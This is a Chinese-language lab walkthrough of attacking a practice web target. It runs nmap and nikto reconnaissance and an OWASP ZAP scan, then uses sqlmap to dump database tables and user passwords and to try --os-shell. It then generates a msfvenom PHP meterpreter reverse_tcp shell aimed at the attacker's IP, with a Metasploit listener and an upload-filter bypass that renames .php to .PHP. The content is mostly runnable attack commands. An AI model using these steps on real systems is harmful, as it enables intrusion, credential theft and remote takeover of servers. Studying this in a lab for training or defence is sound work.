1、SQL注入漏洞介绍

sql注入攻击指的是通过特殊的输入作为参数拆入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句中进而执行攻击者所要的操作,起主要原因是程序没有细致地过滤用户输入的数据,致使非法数据入侵系统。

SQL注入的产生原因通常表现在以下几个方面:①不当的类型处理;②不安全的数据库配置;③不合理的查询集处理;④不当的错误处理;⑤转义字符处理不合适;⑥多个提交处理不当。

2、信息探测

扫描主机服务信息以及服务版本

—nmap -sV 靶场IP地址

快速扫描主机全部信息

–nmap -T4 -A -v 靶场IP地址

探测敏感信息



–nikto -host http://靶场IP地址:端口

3、深入挖掘

分析nmap、nikto扫描结果,并对结果进行分析,挖掘可以利用的信息;

在nikto扫描的结果下,发现用户登录页面的信息



使用浏览器打开 http://ip:port/敏感页面,查看敏感信息,找到可利用的位置;

尝试admin,发现并不能直接登录到系统当中

我们想要进入系统后台,想到能不能来挖掘到系统当中的漏洞

4、漏洞扫描





web漏洞扫描器 owasp-zap(因为这个工具不更新,已经无法在新版本的Kali中运行了。所以被移除了,在命令行执行这个就可以使用了)

打开owasp-zap



输入靶场的IP地址,点击攻击(Attack)



左下角可以看到深黄色的旗帜,表示存在高危漏洞

5、漏洞利用

针对web进行漏洞扫描

对扫描的结果进行分析。注意:如果具有SQL注入漏洞,可以直接利用。毕竟SQL注入是高危漏洞,可以直接获取服务器权限。







使用sqlmap利用SQL注入漏洞

–sqlmap -u url -dbs 查看数据库名



发现两个可以利用的数据库名,information_schema是系统自带的数据库



–sqlmap -u url -D “数据库名” -tables 查看对应数据库中的数据表

返回photoblog数据库中三个表明



–sqlmap -u url -D “数据库名” -T “表名” -columns 查看对应字段

返回表中对应的字段!



–sqlmap -u url -D “数据库名” -T “表名” -C “列名” -dump 查看对应字段的值

最后返回用户名密码

也可以直接尝试 sqlmap -u -url -os -shell 直接获取shell





在获取密码后进行登录

6、上传shell反弹权限

攻击机启动监听

生成木马文件



启动监听端

msf > use exploit/multi/handler

msf exploit(hander) > set payload linux/x86/meterpreter/reverse_tcp

msf exploit(hander) > set lhost 攻击机IP地址

msf exploit(hander) > set lport 4444

msf exploit(hander) > run



生成反弹shell

msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php

上传shell执行shell

–绕过过滤机制 利用.php修改为.PHP

最后监听端返回的shell